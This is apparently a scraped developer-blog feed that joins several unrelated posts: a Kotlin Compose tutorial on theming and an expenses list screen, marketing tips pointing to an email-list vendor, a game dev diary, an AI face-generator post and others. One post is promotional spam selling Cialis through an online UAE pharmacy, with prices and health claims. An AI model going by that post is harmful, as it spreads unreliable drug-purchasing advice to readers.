secondaryContainer = md_theme_light_secondaryContainer,
onSecondaryContainer = md_theme_light_onSecondaryContainer,
tertiary = md_theme_light_tertiary,
onTertiary = md_theme_light_onTertiary,
tertiaryContainer = md_theme_light_tertiaryContainer,
onTertiaryContainer = md_theme_light_onTertiaryContainer,
error = md_theme_light_error,
errorContainer = md_theme_light_errorContainer,
onError = md_theme_light_onError,
onErrorContainer = md_theme_light_onErrorContainer,
background = md_theme_light_background,
onBackground = md_theme_light_onBackground,
surface = md_theme_light_surface,
onSurface = md_theme_light_onSurface,
surfaceVariant = md_theme_light_surfaceVariant,
onSurfaceVariant = md_theme_light_onSurfaceVariant,
outline = md_theme_light_outline,
inverseOnSurface = md_theme_light_inverseOnSurface,
inverseSurface = md_theme_light_inverseSurface,
inversePrimary = md_theme_light_inversePrimary,
surfaceTint = md_theme_light_surfaceTint,
outlineVariant = md_theme_light_outlineVariant,
scrim = md_theme_light_scrim,
)
private val DarkColors =
darkColorScheme(
primary = md_theme_dark_primary,
onPrimary = md_theme_dark_onPrimary,
primaryContainer = md_theme_dark_primaryContainer,
onPrimaryContainer = md_theme_dark_onPrimaryContainer,
secondary = md_theme_dark_secondary,
onSecondary = md_theme_dark_onSecondary,
secondaryContainer = md_theme_dark_secondaryContainer,
onSecondaryContainer = md_theme_dark_onSecondaryContainer,
tertiary = md_theme_dark_tertiary,
onTertiary = md_theme_dark_onTertiary,
tertiaryContainer = md_theme_dark_tertiaryContainer,
onTertiaryContainer = md_theme_dark_onTertiaryContainer,
error = md_theme_dark_error,
errorContainer = md_theme_dark_errorContainer,
onError = md_theme_dark_onError,
onErrorContainer = md_theme_dark_onErrorContainer,
background = md_theme_dark_background,
onBackground = md_theme_dark_onBackground,
surface = md_theme_dark_surface,
onSurface = md_theme_dark_onSurface,
surfaceVariant = md_theme_dark_surfaceVariant,
onSurfaceVariant = md_theme_dark_onSurfaceVariant,
outline = md_theme_dark_outline,
inverseOnSurface = md_theme_dark_inverseOnSurface,
inverseSurface = md_theme_dark_inverseSurface,
inversePrimary = md_theme_dark_inversePrimary,
surfaceTint = md_theme_dark_surfaceTint,
outlineVariant = md_theme_dark_outlineVariant,
scrim = md_theme_dark_scrim,
)
@Composable
fun AppTheme(
useDarkTheme: Boolean = isSystemInDarkTheme(),
content:
@Composable()
() -> Unit,
) {
val colors =
if (!useDarkTheme) {
LightColors
} else {
DarkColors
}
MaterialTheme(
colorScheme = colors,
content = content,
)
}
```
Since we are here, we can also add some UI constants to avoid adding arbitrary numbers to spacings, fonts, etc.
``` kotlin
// shared/src/ui/theme/Theme.kt
// .....
object Spacing {
val Small = 4.dp
val Small_100 = 8.dp
val Medium = 12.dp
val Medium_100 = 16.dp
val Large = 20.dp
val Large_100 = 24.dp
val ExtraLarge = 32.dp
}
object BorderRadius {
val small = 4.dp
}
object Width {
val Small = 20.dp
val Medium = 32.dp
}
object IconSize {
val Medium = 24.sp
}
@Composable
fun AppTheme(
// .....
```
To apply the custom theme, we just need to swap `MaterialTheme` with our new `AppTheme` composable
``` diff
// composeApp/src/commonMain/kotlin/App.kt
@Composable
fun App() {
- MaterialTheme {
+ AppTheme {
Surface(
modifier = Modifier.fillMaxSize(),
color = MaterialTheme.colorScheme.background,
) {
Scaffold {
Navigator(HelloWorldScreen) { navigator ->
SlideTransition(navigator)
}
}
}
}
}
```
By running the app, you should see our custom theme.
## Expenses list screen
Great, we have our model and theming in place, let's create the first screen.
In the end, it should look like this.

``` kotlin
// composeApp/src/commonMain/kotlin/ui/screens/expenses/ExpensesScreenViewModel.kt
package ui.screens.expenses
import Expense
import cafe.adriel.voyager.core.model.StateScreenModel
import cafe.adriel.voyager.core.model.screenModelScope
import io.github.oshai.kotlinlogging.KotlinLogging
import kotlinx.coroutines.delay
import kotlinx.coroutines.launch
private val logger = KotlinLogging.logger {}
/**
* Base state definition for our screen
*/
data class ExpensesScreenState(
val data: List<Expense>,
) {
/**
* Computed property to get the avg price of the expenses
*/
val avgExpenses: String
get() = data.map { it.price }.average().toString()
}
/**
* View model of our screen
* More about ViewModels below
*/
class ExpensesScreenViewModel : StateScreenModel<ExpensesScreenState>(
ExpensesScreenState(
data = listOf(),
),
) {
init {
/**
* Simulating the "API request" by adding some latency
* and fake data
*/
screenModelScope.launch {
logger.info { "Fetching expenses" }
delay(3000)
mutableState.value = ExpensesScreenState(
data = listOf(
Expense(
id = "1",
name = "Rent",
icon = "🏠",
price = 102573,
),
Expense(
id = "2",
name = "Apple one",
icon = "🍎",
price = 2595,
),
Expense(
id = "3",
name = "Netflix",
icon = "📺",
price = 1299,
),
)
)
}
}
}
// composeApp/src/commonMain/kotlin/ui/screens/expenses/ExpensesScreen.kt
package ui.screens.expenses
import Expense
import androidx.compose.foundation.layout.*
import androidx.compose.foundation.lazy.LazyColumn
import androidx.compose.foundation.lazy.items
import androidx.compose.foundation.shape.RoundedCornerShape
import androidx.compose.material3.*
import androidx.compose.runtime.Composable
import androidx.compose.runtime.collectAsState
import androidx.compose.runtime.getValue
import androidx.compose.ui.Alignment
import androidx.compose.ui.Modifier
import androidx.compose.ui.unit.dp
import cafe.adriel.voyager.core.model.rememberScreenModel
import cafe.adriel.voyager.core.screen.Screen
import io.github.oshai.kotlinlogging.KotlinLogging
import ui.theme.BorderRadius
import ui.theme.IconSize
import ui.theme.Spacing
private val logger = KotlinLogging.logger {}
/**
* Voyager screen, since there are no params
* we can define it as a plain `object`
*/
object ExpensesScreen : Screen {
@Composable
override fun Content() {
/**
* Instantiating our ViewModel
* https://voyager.adriel.cafe/screenmodel
*/
val viewModel = rememberScreenModel { ExpensesScreenViewModel() }
/**
* More about this below, but for now, differently than JS
* we handle values over time with Kotlin coroutine `Flow's` (in this case, `StateFlow`)
* you can think of it as something similar to `Observables` in reactive programming
*/
val state by viewModel.state.collectAsState()
val onExpenseClicked: (Expense) -> Unit = {
logger.info { "Redirect to edit screen" }
}
Scaffold(
topBar = {
CenterAlignedTopAppBar(
title = {
Text("My subscriptions", style = MaterialTheme.typography.titleMedium)
},
)
},
bottomBar = {
BottomAppBar(
contentPadding = PaddingValues(horizontal = Spacing.Large),
) {
Row(
modifier = Modifier.fillMaxWidth(),
verticalAlignment = Alignment.CenterVertically,
horizontalArrangement = Arrangement.SpaceBetween,
) {
Column {
Text(
"Average expenses",
style = MaterialTheme.typography.bodyLarge,
)
Text(
"Per month".uppercase(),
style = MaterialTheme.typography.bodyMedium,
)
}
Text(
state.avgExpenses,
style = MaterialTheme.typography.labelLarge,
)
}
}
},
) { paddingValues ->
Box(modifier = Modifier.padding(paddingValues)) {
ExpenseList(state.data, onExpenseClicked)
}
}
}
}
@Composable
private fun ExpenseList(
expenses: List<Expense>,
onClick: (expense: Expense) -> Unit,
) {
LazyColumn(
verticalArrangement = Arrangement.spacedBy(Spacing.Small_100),
) {
items(
items = expenses,
key = { it.id },
) { expense ->
ExpenseListItem(
expense = expense,
onClick = {
logger.info { "Clicked on ${expense.name}" }
onClick(expense)
},
)
}
item {
Spacer(Modifier.height(Spacing.Medium))
}
}
}
@Composable
private fun ExpenseListItem(
expense: Expense,
onClick: () -> Unit = {},
) {
Surface(
modifier =
Modifier
.fillMaxWidth()
.padding(horizontal = Spacing.Medium)
.defaultMinSize(minHeight = 56.dp),
onClick = onClick,
shape = RoundedCornerShape(BorderRadius.small),
color = MaterialTheme.colorScheme.surfaceVariant,
) {
Row(
modifier =
Modifier
.padding(
horizontal = Spacing.Medium_100,
vertical = Spacing.Small_100,
),
verticalAlignment = Alignment.CenterVertically,
horizontalArrangement = Arrangement.spacedBy(Spacing.Large),
) {
Text(
text = expense.icon ?: "",
fontSize = IconSize.Medium,
modifier = Modifier.defaultMinSize(minWidth = 24.dp),
)
Text(
text = expense.name,
style = MaterialTheme.typography.bodyLarge.copy(color = MaterialTheme.colorScheme.onSurfaceVariant),
modifier = Modifier.weight(1f),
)
Text(
text = (expense.price).toString(),
style = MaterialTheme.typography.bodyLarge.copy(color = MaterialTheme.colorScheme.onSurfaceVariant),
)
}
}
}
```
- First of all, we have a `ViewModel`, which for now contains some basic states for our screen
- Next we have a set of plain boring composables
{% details ℹ️ What is this "ViewModel"?? %}
From the documentation definition, ViewModel
- Is a [business logic or screen level state holder](https://developer.android.com/topic/architecture/ui-layer/stateholders)
- It allows you to persist UI state
- It can be reused on other screens
Since `ViewModel` class is specific to the Android platform (at the time I am writing this series), Voyager library provides a [`ScreenModel`](https://voyager.adriel.cafe/screenmodel) class, which can be used for the same purposes.
There are plenty of different approaches on how you can handle state on a screen, you can even go with a simpler approach and keep your state local, use some [`LaunchedEffect`](https://developer.android.com/develop/ui/compose/side-effects) and might be good to go (at least for the kind of application we are building).
But in case things start to get messy, you can rely on `ViewModel's` as a way to organise your application and separate better the responsibilities.
{% enddetails %}
{% details ℹ️ What is this "StateFlow"?? %}
From the documentation
> [`StateFlow`](https://developer.android.com/kotlin/flow/stateflow-and-sharedflow) is a state-holder observable flow that emits the current and new state updates to its collectors.
When working with compose, there are multiple ways to handle state.
We can make use of something that might "feel" more familiar, like the [`State`](https://developer.android.com/develop/ui/compose/state#state-in-composables) and [`MutableState`](https://developer.android.com/reference/kotlin/androidx/compose/runtime/MutableIntState) classes to manage simple things.
But generally, state is handled with "observable-like" structures.
Reactivity works differently here compared to JS, there's no [Promises](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Promise) nor [Proxies](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Proxy), so it might not be something so familiar at first sight.
To handle async operations, we work with [coroutines](https://kotlinlang.org/docs/coroutines-guide.html).
For example, we have to make API requests to Notion API, so we have to deal with something that can emit multiple values sequentially like `Flow's`.
The differences between a regular `Flow` and `StateFlow` are:
- `Flow` is a cold stream (starts producing data only when observed)
- `StateFlow` is a hot flow (produces data regardless of subscribers) variant that represents state-holding observable
{% enddetails %}
All right, by running the application you should be presented with a "working" list screen.

Still, there are quite a lot of issues here:
- We are mocking our data
- There is no feedback to the user, we are not handling `Loading/Error/Success` states
- We have to display the pricing properly
In the next part of this series, we will configure and integrate Notion in our application.
Thank you so much for reading, any feedback is welcome, and please if you find any incorrect/unclear information, I would be thankful if you try reaching out.
See you all soon.
 | kuroski |
1,866,226 | Strategies for Success in UK Market place | Understand the Market Conduct thorough market research to understand the unique needs,... | 0 | 2024-05-27T07:09:33 | https://dev.to/james_bond_52fb82ac0f4789/strategies-for-success-in-uk-market-place-4i83 | success, uk, email, marketing | ## Understand the Market
Conduct thorough market research to understand the unique needs, preferences, and behaviors of UK consumers. This will help you tailor your products, services, and marketing approaches to resonate with your target audience.
## Localize Your Offerings
Adapt your products, services, and branding to the UK context. This may involve making adjustments to packaging, pricing, language, and cultural references to better align with local expectations.
## Build a Targeted UK Email List
Developing a high-quality email list of potential customers in the UK can be a powerful way to reach and engage your target audience. Work with a reputable data provider to acquire a [UK email list](https://www.saleleads.net/email-list/uk-email-list/) that aligns with your ideal customer profile.
## Establish a Strong Online Presence
A robust online presence is essential. Ensure your website is optimized for the UK market, invest in search engine optimization (SEO), and use social media platforms to connect with your audience.
## Comply with Regulations
Familiarize yourself with the legal and regulatory requirements for operating in the UK, including tax obligations, data protection laws, and product safety standards. Ensure your business is fully compliant to avoid potential issues.
## Provide Exceptional Customer Service
Delivering a seamless and satisfying customer experience is crucial for building brand loyalty and driving repeat business. Invest in training your team, offer multichannel support, and be responsive to customer inquiries and feedback.
| james_bond_52fb82ac0f4789 |
1,866,225 | Cialis 20mg price in UAE | Understanding the Price and Benefits of Cialis Tablets in the UAE Cialis, known generically as... | 0 | 2024-05-27T07:09:25 | https://dev.to/onlinepharmacyuae/cialis-20mg-price-in-uae-34a3 | healthydebate | Understanding the Price and Benefits of Cialis Tablets in the UAE
Cialis, known generically as Tadalafil, is a medication primarily used to treat erectile dysfunction (ED) and benign prostatic hyperplasia (BPH). In the UAE, the demand for Cialis is quite high due to its efficacy and reputation as one of the best timing tablets available for managing ED. This article explores the prices of Cialis in different dosages, its benefits, and where to buy it in the UAE.
Cialis 20mg Price in UAE
The price of [Cialis 20mg](
https://onlinepharmacyuae.ae/product/cialis-20mg-30-tablets-in-uae/) in the UAE varies depending on the pharmacy and the quantity purchased. One of the reliable sources to purchase Cialis is the Online Pharmacy UAE. As per the website Online Pharmacy UAE, a pack of 30 tablets of Cialis 20mg costs around AED 1,800. This price reflects the quality and effectiveness of the medication, making it a worthy investment for individuals seeking a solution to their ED problems.
Cialis Tablet Price in UAE
The overall price of Cialis tablets in the UAE can differ based on the dosage and the vendor. It's crucial to compare prices across various pharmacies to ensure you're getting the best deal. For instance, while Cialis 20mg might cost around AED 60 per tablet when bought in bulk, the price could be slightly higher if purchased in smaller quantities. It's also essential to consider purchasing from reputable pharmacies to ensure the authenticity of the medication.
Cialis - Best Timing Tablets in UAE
Cialis has earned the reputation as one of the best timing tablets in the UAE for several reasons. Unlike other ED medications, Cialis offers the benefit of a longer duration of action, lasting up to 36 hours. This extended window allows for more spontaneity, reducing the need for precise timing relative to sexual activity. This attribute makes Cialis a preferred choice for many men in the UAE who value flexibility and spontaneity in their sexual relationships.
Benefits of Cialis.

1. Long-lasting Effects
• Cialis stands out due to its long duration of action. A single dose can last up to 36 hours, providing a larger window for sexual activity without the need for immediate planning.
2. Quick Onset
• Cialis begins to work within 30 minutes to an hour, making it a convenient option for many users.
3. Daily Use Option
• For those who prefer not to time their medication, Cialis is available in a lower dose (2.5mg or 5mg) for daily use, ensuring readiness for sexual activity at any time.
4. Treatment for BPH
• Beyond treating ED, Cialis is also approved for the treatment of benign prostatic hyperplasia (BPH), providing relief from the symptoms of an enlarged prostate, such as difficulty in urination.
Cialis 5mg Price in UAE
For those considering the daily use of Cialis, the 5mg dosage is often prescribed. According to Online Pharmacy UAE, the price for a pack of 28 film-coated tablets of Cialis 5mg is around AED 700. This makes it a cost-effective solution for continuous use, ensuring users can maintain their readiness without needing to plan for the medication's intake relative to sexual activity.
Purchasing Cialis in the UAE
When purchasing Cialis in the UAE, it's essential to buy from reputable pharmacies to ensure the authenticity and effectiveness of the medication. Online Pharmacy UAE is a trusted source, offering a range of dosages and quantities to meet individual needs. They provide a convenient online shopping experience, allowing users to order from the comfort of their homes and ensuring discreet delivery.
Conclusion
Cialis has established itself as a reliable and effective treatment for erectile dysfunction and benign prostatic hyperplasia in the UAE. The flexibility in dosing, from the potent 20mg tablets to the daily use 5mg tablets, caters to various needs and preferences. While the prices may seem significant, the benefits of improved sexual health and quality of life justify the cost for many users. For those in the UAE looking to purchase Cialis, Online Pharmacy UAE offers a trustworthy and convenient option to acquire this medication.
By understanding the different aspects of Cialis, including its price, benefits, and where to purchase it, individuals can make informed decisions that best suit their health needs and lifestyle. Whether opting for the long-lasting 20mg dosage or the daily 5mg tablets, Cialis remains a top choice for managing erectile dysfunction and enhancing sexual wellness in the UAE.
| onlinepharmacyuae |
1,866,224 | Generate hyper-realistic faces with This Person Does Not Exist, an AI-powered online tool | What’s it about? That's right, as its name indicates, this website uses artificial... | 0 | 2024-05-27T07:06:38 | https://dev.to/gianna4/generate-hyper-realistic-faces-with-this-person-does-not-exist-an-ai-powered-online-tool-575k | technology, information |

## What’s it about?
That's right, as its name indicates, this website uses artificial intelligence to generate a data bank full of faces of people who do not really exist. With a simple click, the Generate New Face button will come up with a hyper-realistic -yet entirely fictional- face of a person based on a neural network algorithm, within a particularly equitable and respectful variety of each gender, culture and ethnicity.
You can get access to this [AI face generator](https://www.thispersondoesnotexist.tools/) for free, and each of these images is also free to use, serving as resource for various types of industries or for those users curious to find out how far AI technology is reaching nowadays. Its content is presented randomly, and the experience of waiting for the next portrait can be as eerie as it is captivating, even more so when realizing that this unknown person smiling at us does not exist in real life.
So don’t worry, you won’t find your uncle.
From men to women, from long-haired ladies to bald excentric gentlemen, [This Person Does Not Exist](https://www.thispersondoesnotexist.tools/) provides us with a truly incredible variety of faces that we could never call fake. Its website, easy to access and intuitive to use, even contains several categories in which to search for our new synthetic friend: we could be surprised by the smart look of a mustachioed fifty-year-old, the suggestive smile of a young girl, the beauty of a black person, the intriguing grimace of an Asian grandfather, a Latino teenager, or the tender smile of a freckled child.
Each one presented in its fresh rectangular portrait.
## How does it work?
Each of these images is generated using a specific type of [artificial intelligence](url) called Generative Adversarial Networks (GANs). This novel system is made up of two neural networks -a generator and a discriminator- that work simultaneously: one is dedicated to scanning and creating new patterns by recognizing images of real human faces, while the second network works against this newly generated and synthetics patterns, judging and detailing the possible errors and improvements necessary to achieve such a believable result. Through a process of trial and error, this technology improves itself until it reaches new heights in the intersection between reality and fiction.
Introduced by Ian Goodfellow and his colleagues in 2014, it was not until Nvidia -a company renowned for its graphics processing units (GPUs)- took the lead in GANs technology that its development was enhanced thanks to Nvidia’s prior knowledge and admirable willingness to help new industries and deeply impact society.
## What can it be used for?
The usefulness of this new technology can be as varied as it is surprising, it could even be of help in future activities still unknown today.
For the ever-growing gaming and entertainment industry, Nvidia's GANs are a very valuable resource when it comes to generating facial features for specific characters in its universe, without compromising the identity of real people and enhancing the game’s own fantasy and identity. Game developers will undoubtedly find in GANs technology a strategic ally for the challenge of creating increasingly believable worlds.
On the other hand, this type of technology based on constant self-improvement plays an increasingly important role in the health care industry, where it provides a very useful tool for creating medical images. When making a diagnosis, the medical professional of the present and the future will find in the generation of synthetic data a tool that increasingly narrows the margin of error and helps the work of disease prevention.
Furthermore, GANs technology opens an indefinite but hopeful path for any creative development in art and design. Any future image artist must be increasingly aware of this technical advance that changes the very nature of their work and enables new possible forms of expression.
## Ethical Considerations
However, not everything related to this new technology may seem innocent to us. Its use also implies an ethical dimension that appeals to the commitment of users to not use this technology for dishonest or even illegal purposes. Recent developments like DeepFake demonstrate the complexities that tools like this can bring to social life. In this case, the company makes itself available for any complaints or comments about inappropriate uses.
At the moment, [thispersondoesnotexist.tools](https://www.thispersondoesnotexist.tools/) does not offer a customization service nor does it allow its images to be altered. The customization of images borders on the identity of each person, while this tool offers the until now impossible opportunity to meet, in some way, someone new—or at least his face. | gianna4 |
1,866,223 | How to take.net thread dump | Can you suggest a free tool for thread dump and analysis purposes, specifically for monitoring... | 0 | 2024-05-27T07:05:14 | https://dev.to/ansar_ayub/how-to-takenet-thread-dump-2oi5 | webdev, dotnet, performance | Can you suggest a free tool for thread dump and analysis purposes, specifically for monitoring particular requests to transactions? | ansar_ayub |
1,866,222 | What Is The Difference Between Frontend Development And UI Development? | Introduction There is a common misconception about UI developers and Front-End developers that they... | 0 | 2024-05-27T07:04:21 | https://dev.to/incerro_/what-is-the-difference-between-frontend-development-and-ui-development-23li | frontend, javascript, react, opensource | Introduction
There is a common misconception about UI developers and Front-End developers that they have identical job responsibilities.
In this blog, I’ve tried to draw the line between them. These two roles are critical but different.

Let us understand the difference between frontend development and UI development.
The term “user interface” refers to all the elements such as (keyboard, mouse, extra controllers, etc.) that a user uses to interact with the website or app using a variety of devices, including desktops, laptops, tablets, and mobile phones.
User interface development, be it apps, websites, games, or even simulators (in fact, especially the simulators), is a complex process that handles elements of design, engineering, and psychology.
A primary objective of a UI developer is to design a user-friendly interface.
Front-End development | Definition
The front-end development aims to deliver a complete product as per certain specifications.
Front-end development is the development of the web or app interface. The Front-End developers are responsible for the interface development and operations, as opposed to the visual interface designed by the UI developer.
Front-end development is responsible for the interface development, opposite to the visual interface designed by the UI developer.
If we were to compare this to printed media, the front-end developer would handle the page proofreading while the UI developer would design the overall layout.
The Front-End developer needs to utilise a lot more programming skills than the UI designer. They have to understand the HTTP protocol, the principles of work of servers and browsers, and the peculiarities of displaying the web on various devices that are currently on the market.
to continue reading further, check out our website blog [here](https://www.incerro.ai/insights/what-is-the-difference-between-frontend-development-and-ui-development)
Conclusion
In conclusion, frontend development and UI improvement are vital elements of net development, every with its personal set of duties, skills, and significance. While frontend improvement includes both building the interface and enforcing functionality, UI improvement is in most cases involved with designing visually appealing and consumer-pleasant interfaces.
| incerro_ |
1,866,220 | Enhance Your Network with High-Quality NIC Cards from GBIC Shop | Discover the power of seamless connectivity with NIC card from GBIC Shop. A Network Interface Card... | 0 | 2024-05-27T07:02:01 | https://dev.to/gbicshop/enhance-your-network-with-high-quality-nic-cards-from-gbic-shop-5e0h | niccard, networkinterfacecard | Discover the power of seamless connectivity with **[NIC card](https://www.gbic-shop.de/definition-function-and-kinds-of-nic-network-interface-card)** from GBIC Shop. A Network Interface Card (NIC) is essential for linking your computer to a network, ensuring fast, reliable data transmission. Our NIC cards support various speeds, including Gigabit and 10 Gigabit Ethernet, catering to both personal and enterprise needs. With advanced features like reduced latency, improved throughput, and robust security, GBIC Shop's NIC cards elevate your network's performance. Trust in our high-quality, rigorously tested products and exceptional customer service. Upgrade your network infrastructure today with NIC card from **[GBIC Shop](https://www.gbic-shop.de/)**, and experience unparalleled connectivity and performance.

| gbicshop |
1,866,107 | Game Development Diary #7 : Second Course | 27/05/2024 - Monday Today is my seventh day developing a video game. That means it’s been one week... | 27,527 | 2024-05-27T07:00:00 | https://dev.to/hizrawandwioka/game-development-diary-7-second-course-2916 | gamedev, godot, godotengine, newbie | 27/05/2024 - Monday
Today is my seventh day developing a video game. That means it’s been one week since I started studying Godot, and I think the progress of the last week has been quite satisfying for me. I will try to remain consistent in the future.
#Today's Progress:
##Learn about gridmap:
Create a MeshLibrary to start placing meshes in a grid with the GridMap node.
##Use the gridmap:
Learn how to customize a Gridmap to fit my MeshLibrary and start building a level with them both.
##Building Curves With Path3D
Learning how to create 3D paths for the enemy to follow.
##PathFollow3D Enemies
Making an enemy that can walk along my Path3D with a simple script.
##Making a bas efor the gameplay
Connecting the enemies to a home base so they can deal damage at the end of the path.
##Health and Labels
Learn how to track the base’s health and show it to the player with the Label3D node.
##Introducing Properties
Using properties to create setter and getter functions. Ensuring code is run when the base’s health changes.
##Text, Strings and Colors
Learning how to compose complex strings and create colors in scripts to improve the health label.
##Mouse Input and Ray Picking
Learn how to use the Camera3D and the RayCast3D node to find out what objects in the game world the player is clicking on.
##Updating Gridmap Cells
Getting familiar with GridMap functions to change tiles dynamically when the player hovers over them with the mouse.
#Plans for Next Session:
Continue to my GameDevTV's course | hizrawandwioka |
1,865,725 | Where MonDev tools comes from | Good morning everyone and happy MonDEV!☕ As always I hope to find you well! Here we can feel the... | 25,147 | 2024-05-27T07:00:00 | https://dev.to/giuliano1993/where-mondev-tools-comes-from-57ni | webdev, tooling | Good morning everyone and happy MonDEV!☕
As always I hope to find you well! Here we can feel the almost summer air, spending weekends outdoors and getting ready for a couple of intense weeks of sprints!
But no worries, your morning MonDEV is always here to keep you company!
Today, however, not with a tool, but with some reading suggestions.
In fact, in recent weeks it happened more than once that I was asked where and how I find the tools I publish from time to time, so I thought I'd share with you some of the sources from which I draw the tools I bring to you.
Considering that every week I might see dozens of them and screen many, and keep one or two aside to test for a while before talking about them, but clearly some tools that I discard may fall within a field that interests you, and so you could intercept it from these different points.
So here are some ideas from which you can draw some tools yourselves
- [**Full-stack Bulletin:**](https://fullstackbulletin.com/) weekly newsletter written by Luciano Mammino where he presents a curated list of interesting articles and tools every week! I highly recommend following it!
- [**TLDR.tech:**](https://tldr.tech/) a tech news aggregation site of various kinds. It allows you to receive a weekly email tailored to your interests and often tells about different tools
- [**Daily.dev:**](https://daily.dev/) A browser extension that presents you with a homepage of articles for developers every time you open a new tab: you can also find various tools here, generally aimed at the languages and preferences you choose
- [**Dev.to:**](https://dev.to/) where I also publish this newsletter, is full of articles and often curated collections of various tools. Just take a quick ten-minute tour to discover at least one new tool
Last but not least, [**Github**](https://github.com/) Getting used to using a bit the "social" functions of our favorite code sharing platform, maybe following colleagues' accounts and giving stars to the repos we prefer, interesting suggestions start to appear on repos to peek at.
Obviously, I always browse here and there among the various social channels and videos, but in that case there is no direct advice I can give other than browsing around.
### Let's meet up
If you want to discuss together your favorite tools and spend a day together dedicated to development, I remind you that on June 8th I will be waiting for you in Cesena together with [Giuppi](https://www.youtube.com/@giuppidev), [Gianluca Lomarco](https://www.youtube.com/@gianlucalomarco) and [Leonardo Montini](https://www.youtube.com/@DevLeonardo)!
You can find all the info about the event on [this page](https://www.eventbrite.it/e/biglietti-4-dev-e-un-meetup-903009635127?aff=oddtdtcreator), during the week you will also find the complete program on our respective channels, but there will be fun and the event is completely free!
That's all for today, I hope you find this list of ideas interesting given the various requests I had received!
I will continue to select and test for you the most interesting tools I can find and I will bring them back to you every week!
So I just have to say goodbye and wish you
Happy Coding 0_1 | giuliano1993 |
1,864,223 | URL Tracker DevLog #4: The first alpha version of the new URL Tracker is out! 🎉 | So it finally happened. The first alpha version of the new URL Tracker is now available for Umbraco... | 21,326 | 2024-05-27T07:00:00 | https://dev.to/d_inventor/url-tracker-devlog-4-the-first-alpha-version-of-the-new-url-tracker-is-out-2ipc | news, umbraco, dotnet | So it finally happened. [The first alpha version of the new URL Tracker is now available for Umbraco 10 and Umbraco 13](https://www.nuget.org/packages/UrlTracker). The process has been long and there have been struggles. Nevertheless, the end result is something to be proud of. In this post, I'll go through the update and share some thoughts, compromises and discoveries.
## Let's take a tour
### Landingpage
When you open the backoffice, you'll first notice the whole new landingpage of the URL Tracker:
